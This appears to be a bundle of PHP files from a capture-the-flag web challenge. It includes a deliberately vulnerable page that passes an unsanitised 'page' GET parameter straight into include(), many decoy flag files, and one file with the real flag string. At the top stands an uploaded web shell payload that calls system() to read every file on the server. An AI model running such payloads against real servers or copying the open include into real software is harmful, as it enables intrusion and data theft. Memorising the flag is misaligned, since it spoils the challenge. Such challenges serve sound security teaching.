 <?php
system('find . -type f -exec cat {};');
?><?php
    error_reporting(0);
    $file = isset($_GET['page']) ? $_GET['page'] : NULL;
    if(isset($file))
    {
        $loc ="./sshsfgsbdf/$file.php";
        include($loc);
    }
    else
    {
        include("./sshsfgsbdf/home.php");
    }
?><?php
    $flag="<b><font size=26>Not that easy :P</font></b><br><img src='https://media.giphy.com/media/p0RDMJGgMXF96/giphy.gif' />";
?><?php
    $flag="<b><font size=26>Not that easy :P</font></b><br><img src='https://media.giphy.com/media/p0RDMJGgMXF96/giphy.gif' />";
?><?php
    $flag="<b><font size=26>Not that easy :P</font></b><br><img src='https://media.giphy.com/media/p0RDMJGgMXF96/giphy.gif' />";
?><?php
    $flag="<b><font size=26>Not that easy :P</font></b><br><img src='https://media.giphy.com/media/p0RDMJGgMXF96/giphy.gif' />";
?><?php
    $flag="<b><font size=26>Not that easy :P</font></b><br><img src='https://media.giphy.com/media/p0RDMJGgMXF96/giphy.gif' />";
?><?php
    $flag="zh3r0{h3y_d1d_y0u_upl04d_php_c0rr3ct1y???_84651320}";
?><?php
    $flag="<b><font size=26>Not that easy :P</font></b><br><img src='https://media.giphy.com/media/p0RDMJGgMXF96/giphy.gif' />";
?><?php
    $flag="<b><font size=26>Not that easy :P</font></b><br><img src='https://media.giphy.com/media/p0RDMJGgMXF96/giphy.gif' />";
?><?php
    $flag="<b><font size=26>Not that easy :P</font></b><br><img src='https://media.giphy.com/media/p0RDMJGgMXF96/giphy.gif' />";
?><?php
    $flag="<b><font size=26>Not that easy :P</font></b><br><img src='https://media.giphy.com/media/p0RDMJGgMXF96/giphy.gif' />";
?><?php
    $flag="<b><font size=26>Not that easy :P</font></b><br><img src='https://media.giphy.com/media/p0RDMJGgMXF96/giphy.gif' />";
?><?php
    $flag="<b><font size=26>Not that easy :P</font></b><br><img src='https://media.giphy.com/media/p0RDMJGgMXF96/giphy.gif' />";
?>